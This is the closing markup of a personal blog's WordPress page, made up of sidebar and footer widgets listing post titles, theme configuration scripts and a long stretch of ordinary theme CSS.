                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_8_402 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">22,039</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">2,508</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_9_706 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="http://observationcafe.com/wp-content/uploads/2020/05/rec300.png"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_10_790 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10_790" ><script>var block_tdi_10_790 = new tdBlock();
block_tdi_10_790.id = "tdi_10_790";
block_tdi_10_790.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_10_790","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_10_790","tdc_css_class_style":"tdi_10_790_rand_style"}';
block_tdi_10_790.td_column_number = "1";
block_tdi_10_790.block_type = "td_block_9";
block_tdi_10_790.post_count = "4";
block_tdi_10_790.found_posts = "25";
block_tdi_10_790.header_color = "";
block_tdi_10_790.ajax_pagination_infinite_stop = "";
block_tdi_10_790.max_num_pages = "7";
tdBlocksArray.push(block_tdi_10_790);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_10_790 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/still-learning-how-to-let-go-genuinely/" rel="bookmark" title="Still Learning How To Let Go Genuinely.">Still Learning How To Let Go Genuinely.</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://observationcafe.com/author/racquel-russel/">Quel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-17T17:03:00+00:00" >May 17, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/really-racquel/" rel="bookmark" title="Really">Really</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://observationcafe.com/author/racquel-russel/">Quel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-12T10:50:50+00:00" >April 12, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/package-at-the-door/" rel="bookmark" title="Package at the door">Package at the door</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://observationcafe.com/author/racquel-russel/">Quel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-15T09:22:00+00:00" >May 15, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/do-not-support-confusion/" rel="bookmark" title="Do not support confusion.">Do not support confusion.</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://observationcafe.com/author/racquel-russel/">Quel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-21T12:14:07+00:00" >June 21, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_790" data-td_block_id="tdi_10_790"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_790" data-td_block_id="tdi_10_790"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://observationcafe.com/"><img class="td-retina-data" src="http://observationcafe.com/wp-content/uploads/2020/05/black-logo-observation-cafe.png" data-retina="http://observationcafe.com/wp-content/uploads/2020/05/black-logo.png" alt="" title="" width="272" /></a></div><div class="footer-text-wrap">It is not very often we take our time to share  our inner thoughts or visuals. This is where we provoke insights on memories, the laughter, the forbidden topics and the borders that define us, welcome to being you.<div class="footer-email-wrap">Contact us: <a href="mailto:racquel@observationcafe.com">racquel@observationcafe.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Observation-Cafe-108293724320516/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_12_900 td_block_template_1"  data-td-block-uid="tdi_12_900" ><script>var block_tdi_12_900 = new tdBlock();
block_tdi_12_900.id = "tdi_12_900";
block_tdi_12_900.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_12_900","tdc_css_class":"tdi_12_900","tdc_css_class_style":"tdi_12_900_rand_style"}';
block_tdi_12_900.td_column_number = "1";
block_tdi_12_900.block_type = "td_block_7";
block_tdi_12_900.post_count = "3";
block_tdi_12_900.found_posts = "25";
block_tdi_12_900.header_color = "";
block_tdi_12_900.ajax_pagination_infinite_stop = "";
block_tdi_12_900.max_num_pages = "9";
tdBlocksArray.push(block_tdi_12_900);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_12_900 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://observationcafe.com/little-ms-r-test/" rel="bookmark" class="td-image-wrap " title="Little Miss Sunshine" ><img class="entry-thumb" src="" alt="" title="Little Miss Sunshine" data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/09/New-Project-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/little-ms-r-test/" rel="bookmark" title="Little Miss Sunshine">Little Miss Sunshine</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-07T20:32:50+00:00" >September 7, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://observationcafe.com/do-not-support-confusion/" rel="bookmark" class="td-image-wrap " title="Do not support confusion." ><img class="entry-thumb" src="" alt="" title="Do not support confusion." data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/06/confusion-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/do-not-support-confusion/" rel="bookmark" title="Do not support confusion.">Do not support confusion.</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-21T12:14:07+00:00" >June 21, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://observationcafe.com/the-silence/" rel="bookmark" class="td-image-wrap " title="The Silence" ><img class="entry-thumb" src="" alt="" title="The Silence" data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/06/silence-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/the-silence/" rel="bookmark" title="The Silence">The Silence</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-21T12:11:39+00:00" >June 21, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_13_e92 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_e92" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://observationcafe.com/category/straight-talk/">Straight talk<span class="td-cat-no">18</span></a></li><li><a href="https://observationcafe.com/category/relationship/">Relationships<span class="td-cat-no">14</span></a></li><li><a href="https://observationcafe.com/category/caribbean/">Caribbean<span class="td-cat-no">7</span></a></li><li><a href="https://observationcafe.com/category/health/">Health<span class="td-cat-no">5</span></a></li><li><a href="https://observationcafe.com/category/travel/">Travel<span class="td-cat-no">4</span></a></li><li><a href="https://observationcafe.com/category/health/food/">Food<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-109"><a href="#">Blog</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-110"><a href="#">Forums</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-111"><a href="https://observationcafe.com/contact/">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright Observation Cafe 2020                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.5 (rara)
        Deploy mode: deploy
        
        uid: 697920022dca3
    -->

    <script type="text/javascript" src="https://observationcafe.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://observationcafe.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-27 20:28:50 -->

--- FILE ---
content_type: text/css
request_url: https://observationcafe.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=153fca3b149b11ef7f1de403ebfe3342
body_size: 62369
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    module settings
*/
/*  ----------------------------------------------------------------------------
    header_menu settings
*/
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
/*
  Page Template - Pagebuilder + article list
*/
.td-pb-article-list {
  border-bottom: 0 !important;
  z-index: 0 !important;
}
.td-pb-article-list .td-pb-span8 .block-title,
.td-pb-article-list .td-pb-span12 .block-title {
  margin-left: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-article-list .td-pb-span8 .block-title,
  .td-pb-article-list .td-pb-span12 .block-title {
    margin-left: 17px;
  }
}
@media (max-width: 767px) {
  .td-pb-article-list .td-pb-span8 .block-title,
  .td-pb-article-list .td-pb-span12 .block-title {
    margin-left: 10px;
  }
}
.td-pb-article-list .td-ss-main-content {
  padding-top: 20px;
}
.page-template-page-pagebuilder-latest .td-instagram-user {
  border-top: 1px solid #ededed;
}
/*
  Page Template - Title + content + sidebar
*/
.page-template-page-pagebuilder-title-php .wpb_row .wpb_column:nth-of-type(1) {
  border-left: 0;
}
.page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child {
  border-top: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    Row divider svg
*/
.tdm-svg {
  fill: #000;
  transform-origin: 50% 50% 0;
  width: 100%;
  min-width: 1000px;
  left: 50%;
  transform: translateX(-50%);
  position: relative;
}
.tdc-row-divider {
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  line-height: 0;
  left: 50%;
  transform: translateX(-50%);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdc-row-divider {
    width: 100vw !important;
  }
}
.tdm-svg2 {
  opacity: 0.3;
}
.tdm-svg3 {
  opacity: 0.15;
}
.tdm-svg4 {
  opacity: 0.08;
}
.tdc-row-divider-top {
  position: absolute;
  top: 0;
  width: 100%;
  transform: rotateX(180deg);
  -webkit-transform: rotateX(180deg);
}
.tdc-row-divider-bottom {
  position: absolute;
  bottom: 0;
  width: 100%;
}
.tdc-divider-space {
  background-color: #fff;
  position: absolute;
  width: 100%;
  z-index: 1;
}
/*  ----------------------------------------------------------------------------
    General Settings - Category Templates
*/
.td-subcategory-header .td-category {
  display: inline-block;
  overflow: hidden;
  margin-left: 10px;
  height: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category {
    margin: 0 30px;
    height: 15px;
  }
}
.td-subcategory-header .td-category li {
  margin: 0 3px 0 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category li {
    margin: 0;
  }
}
.td-subcategory-header .td-category a {
  font-size: 11px;
  padding: 0 14px;
  line-height: 20px;
  background: none;
  color: #222;
  white-space: nowrap;
  display: inline-table;
  -webkit-transition: none;
  transition: none;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-subcategory-header .td-category a {
    line-height: 15px;
    font-weight: 700;
    padding: 2px 9px;
    height: 20px;
  }
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category a {
    background-color: #222;
    color: #fff;
    padding: 1px 5px 1px 5px;
    font-size: 9px;
    margin-right: 5px;
    line-height: 13px;
  }
}
.td-subcategory-header .td-category a:hover {
  background-color: #222;
  color: #fff;
}
.td-subcategory-header a.td-current-sub-category {
  background-color: #222;
  color: #fff;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header a.td-current-sub-category {
    background-color: #4db2ec;
  }
}
.td-subcategory-header {
  min-height: 48px;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header {
    min-height: 44px;
  }
}
.td-subcategory-header .td-category-siblings {
  z-index: 2;
  opacity: 0;
  width: 700px;
  position: absolute;
  line-height: 1;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-subcategory-header .td-category-siblings {
    width: 550px;
  }
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category-siblings {
    text-align: center;
    margin-right: 0;
    width: 100%;
    height: 15px;
  }
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown {
  display: inline-block;
  margin: 0 0 0 10px;
  padding: 0 5px;
  position: absolute;
  border: 1px solid #e6e6e6;
  color: #444;
  right: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category-siblings .td-subcat-dropdown {
    right: 0;
    top: -2px;
    margin: 0 10px 0 0;
  }
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown i {
  padding-left: 0;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown ul {
  z-index: 999;
  border: 1px solid #e6e6e6;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover ul {
  display: block;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown li {
  list-style: none;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a {
  display: block;
  color: #444;
  padding: 0 30px 0 16px;
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 300px;
  overflow: hidden;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category-siblings .td-subcat-dropdown a {
    max-width: 240px;
  }
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover {
  color: #4db2ec;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category {
  background-color: transparent;
  color: #4db2ec;
}
.td-subcategory-header .td-category-pulldown-filter {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category-pulldown-filter {
    display: none;
  }
}
.td-subcategory-header .td-pulldown-filter-display-option {
  margin: 0 19px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-subcategory-header .td-pulldown-filter-display-option {
    margin-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-subcategory-header .td-pulldown-filter-display-option {
    margin-right: 10px;
  }
}
/*  ----------------------------------------------------------------------------
    Category Disable
*/
.td_category_template_disable .td-main-content {
  padding-top: 20px;
}
.td_category_template_disable .td-main-content .td-category-header {
  display: none;
}
.td_category_template_disable .entry-crumbs {
  margin-bottom: 10px;
}
.td_category_template_disable .td-category-container {
  margin-top: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_disable .td-category-container {
    margin-top: 0;
  }
}
.td_category_template_disable .td-header-style-5 .td-ad-m,
.td_category_template_disable .td-header-style-7 .td-ad-m,
.td_category_template_disable .td-header-style-8 .td-ad-m,
.td_category_template_disable .td-header-style-9 .td-ad-m,
.td_category_template_disable .td-header-style-10 .td-ad-m,
.td_category_template_disable .td-header-style-6 .td-header-header .td-make-full {
  border-bottom-width: 0;
}
.td_category_template_disable.td_category_top_posts_style_disable .td-category-header.td-container {
  border-bottom-width: 1px;
}
.td_category_template_disable.td_category_top_posts_style_disable .td-category-container {
  margin-top: 0;
}
/*  ----------------------------------------------------------------------------
    Category Template 2
*/
.td_category_template_2 .td-main-content {
  padding-top: 20px;
}
.td_category_template_2 .td-category-header .td-container {
  z-index: 2;
  border-bottom-width: 0;
}
.td_category_template_2 .td-category-header .td-container .entry-title {
  font-size: 26px;
  line-height: 1;
  font-weight: 700;
  margin: 22px 0 0 0;
  text-transform: uppercase;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2 .td-category-header .td-container .entry-title {
    margin: 10px 0 0 0;
  }
}
.td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container {
  border-bottom-width: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container {
    border-bottom-width: 0;
  }
}
.td_category_template_2.td_category_top_posts_style_disable .td-category-description {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2.td_category_top_posts_style_disable .td-category-description {
    margin-bottom: 0;
  }
}
.td_category_template_2 .entry-crumbs {
  position: static;
  margin: 15px 0 0 0;
}
.td_category_template_2 .td-category-description {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_category_template_2 .td-category-description {
    margin-top: 10px;
  }
}
.td_category_template_2 .td-subcategory-header {
  margin-bottom: 6px;
}
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-list {
  top: 9px;
}
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option {
  height: 21px;
  margin: 0;
  top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option {
    right: auto;
  }
}
.td_category_template_2 .td-category-siblings {
  text-align: left;
  height: 21px;
}
.td_category_template_2 .td-category-siblings .td-category {
  height: 21px;
  margin: 0;
  padding-top: 0;
  font-weight: 600;
}
.td_category_template_2 .td-category-siblings .td-category li {
  margin: 0 10px 0 0;
}
@media (max-width: 767px) {
  .td_category_template_2 .td-category-siblings .td-category li {
    margin: 0 5px 0 0;
  }
}
.td_category_template_2 .td-category-siblings .td-category a {
  background-color: transparent;
  border: 1px solid #eaeaea;
  color: #222222;
  font-size: 10px;
  line-height: 18px;
  padding: 0 10px 1px;
}
.td_category_template_2 .td-category-siblings .td-category a:hover {
  border-color: #4db2ec;
  background-color: #4db2ec;
  color: #fff;
}
.td_category_template_2 .td-category-siblings .td-category .td-current-sub-category {
  background-color: #222222;
  border-color: #222222;
  color: #fff;
}
.td_category_template_2 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Category Template 3
*/
.td_category_template_3 .td-main-content {
  padding-top: 20px;
}
.td_category_template_3 .td-category-header .td-container {
  z-index: 2;
  border-bottom-width: 0;
}
.td_category_template_3 .td-category-header .td-container .entry-title {
  font-size: 26px;
  line-height: 1;
  font-weight: 700;
  margin: 20px 0;
  text-transform: uppercase;
}
.td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container {
  border-bottom-width: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container {
    border-bottom-width: 0;
  }
}
.td_category_template_3.td_category_top_posts_style_disable .td-category-description {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_3.td_category_top_posts_style_disable .td-category-description {
    margin-bottom: 0;
  }
}
.td_category_template_3 .td-scrumb-holder {
  min-height: 49px;
  border-bottom: 1px solid #efefef;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_3 .td-scrumb-holder {
    min-height: 10px;
  }
}
.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
  background-color: #fcfcfc;
}
.td_category_template_3 .td-scrumb-holder .td-crumb-container {
  padding-bottom: 16px;
  padding-top: 17px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_3 .td-scrumb-holder .td-crumb-container {
    padding-bottom: 10px;
    padding-top: 10px;
  }
}
.td_category_template_3 .td-scrumb-holder .td-crumb-container .entry-crumbs {
  position: static;
}
.td_category_template_3 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_3 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Category Template 4
*/
.td_category_template_4 .td-main-content {
  padding-top: 20px;
}
.td_category_template_4 .td-category-header .td-container {
  z-index: 2;
  border-bottom-width: 0;
  padding-bottom: 46px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_category_template_4 .td-category-header .td-container {
    padding-bottom: 20px;
  }
}
.td_category_template_4 .td-category-header .td-container .entry-title {
  text-align: center;
  font-size: 34px;
  line-height: 1;
  font-weight: 700;
  margin: 30px 0 7px 0;
  text-transform: uppercase;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_category_template_4 .td-category-header .td-container .entry-title {
    font-size: 28px;
    margin: 20px 0 0 0;
  }
}
.td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container {
  border-bottom-width: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container {
    border-bottom-width: 0;
    padding-bottom: 0;
  }
}
.td_category_template_4 .td-crumb-container {
  margin-top: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_4 .td-crumb-container {
    margin-top: 10px;
  }
}
